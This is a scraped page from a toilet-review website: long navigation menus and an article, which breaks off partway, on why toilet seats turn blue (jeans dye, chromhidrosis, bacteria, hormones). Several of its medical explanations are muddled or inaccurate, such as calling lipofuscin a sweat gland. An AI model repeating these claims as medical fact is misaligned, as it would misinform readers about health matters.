<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="#">Comparison</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-205"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4209"><a href="#">How</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7110"><a href="#">Glossary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/>
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>What is the reason for turning the toilet seat blue? </span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><span style="font-weight: 400;">One day you wake up in the morning and find that the seat of your toilet is turning blue. This is not common sense for you, and you get worried about this. But I told you there are many reasons behind this color-changing process. Mostly claimed for this problem is for turning the seat of the toilet into blue behind a woman. Yes, you heard right. Elevated amounts of estrogen and progesterone are mostly known as altering pH and bacterial flora in the human body. When it raises the condition of acidic pH with sweat and urine, your toilet seat turns blue from its previous shade. It’s the main reason people think, but there are some other explanations for this <a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/" target="_blank">toilet problem</a>. We will talk about the details further.</span></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<h2><strong>Why is my toilet seat turning blue?</strong></h2>
<p><span style="font-weight: 400;">As I told you before, there are many reasons behind this problem. Some are silly and easy to clean. But others are severe, and it is hard to get your previous toilet seat color. Let’s see those reasons:</span></p>
<ul>
<li>
<h4><b><span style="color: #008080;">Blue pants:</span> </b></h4>
</li>
</ul>
<p><span style="font-weight: 400;">It sounds funny but true. When you wear a new pair of blue jeans, you sometimes notice some blue dye on your leg. And yes, when you sit on the toilet with this, it leaves a stain on the seat. Sometimes you won’t notice this. But don’t worry, you can easily clean the seat and get back to the old color. And find the culprit behind this issue. But if you face a hard time removing the stain from the seat, then this is no fault of your blue pants. <img fetchpriority="high" decoding="async" class="aligncenter wp-image-5679 size-full" src="https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue.jpg" alt=" toilet seat turning blue male" width="760" height="470" srcset="https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue.jpg 760w, https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue-300x186.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue-150x93.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue-600x371.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue-696x430.jpg 696w, https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue-356x220.jpg 356w, https://bestflushingtoilet.org/wp-content/uploads/toilet-seat-turning-blue-712x440.jpg 712w" sizes="(max-width: 760px) 100vw, 760px"/></span></p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<ul>
<li>
<h4><span style="color: #008080;"><b>Chromhidrosis:</b></span></h4>
</li>
</ul>
<p><b> </b>T<span style="font-weight: 400;">his is a challenging term to speak. But this is a process that happens in the human body, and it is an excellent reason behind the blue color of the seat. This condition turns the oil and sweat from our body into blue or sometimes gray color. The lipofuscin known as the sweat gland causes this problem, a very natural cause. When people suffer from Chromhidrosis, they have a high concentration of lipofuscin, and this problem creates color with sweat and oil. And when you suffer from this problem you also find this color in your regular wear and body.</span></p>
<ul>
<li>
<h4><b><span style="color: #008080;">Bacterial issue:</span> </b></h4>
</li>
</ul>
<p><span style="font-weight: 400;">This is not a very common case. Because when nonpathogenic bacteria come with human sweat, they dissolve together, and this process is called Pseudochromhidrosis. And this chemical mixture is the issue behind this discoloration. Like before, you also find blue color on your body and notice this stain in the bathtub. Antibiotics are the primary medicine for this problem. But my suggestion is to consult with your doctor and get proper treatment. Removing this stain from the toilet seat is impossible.</span></p>
<ul>
<li>
<h4><b><span style="color: #008080;">Hormonal issue:</span> </b></h4>
</li>
</ul>
